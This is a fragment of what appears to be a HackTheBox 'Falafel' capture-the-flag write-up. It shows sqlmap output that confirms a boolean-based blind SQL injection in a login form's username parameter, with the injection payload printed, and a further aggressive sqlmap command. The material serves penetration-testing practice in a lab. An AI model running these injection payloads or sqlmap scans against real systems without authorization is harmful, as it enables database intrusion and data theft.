 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 518 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 1635=1635-- DmZg&password=password
---
[18:53:26] [INFO] testing MySQL
[18:53:26] [INFO] confirming MySQL
[18:53:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[18:53:27] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/10.10.10.73'
[*] ending @ 18:53:27 /2021-06-23/
┌─[user@parrot]─[10.10.14.12]─[~/htb/falafel]
└──╼ $ sqlmap -r falafel.req --level 5  --risk 3 --batch --dbms mysql --string "Wrong identification"